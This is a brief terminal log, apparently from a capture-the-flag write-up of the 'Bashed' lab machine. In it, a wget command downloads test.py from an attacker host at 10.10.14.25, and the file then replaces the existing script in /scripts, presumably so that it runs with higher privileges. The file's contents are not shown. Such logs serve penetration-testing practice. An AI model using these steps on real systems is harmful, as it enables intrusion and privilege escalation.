 scriptmanager@bashed:/scripts$ wget http://10.10.14.25/test.py
wget http://10.10.14.25/test.py
--2024-01-31 03:17:12--  http://10.10.14.25/test.py
Connecting to 10.10.14.25:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 213 [text/x-python]
Saving to: 'test.py.1'
test.py.1           100%[===================>]     213  --.-KB/s    in 0s
2024-01-31 03:17:12 (46.2 MB/s) - 'test.py.1' saved [213/213]
scriptmanager@bashed:/scripts$ ls
ls
test.py  test.py.1  test.txt
scriptmanager@bashed:/scripts$ mv test.py.1 test.py
mv test.py.1 test.py